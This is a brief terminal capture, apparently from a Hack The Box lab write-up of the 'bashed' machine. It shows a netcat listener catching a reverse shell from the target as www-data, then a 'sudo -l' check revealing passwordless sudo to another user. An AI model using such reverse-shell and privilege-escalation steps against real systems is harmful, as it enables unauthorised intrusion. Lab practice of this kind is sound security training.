 ┌──(root💀joker)-[/htb/boxes/easy/bashed]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.68] 53802
www-data@bashed:/var/www/html/dev$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev$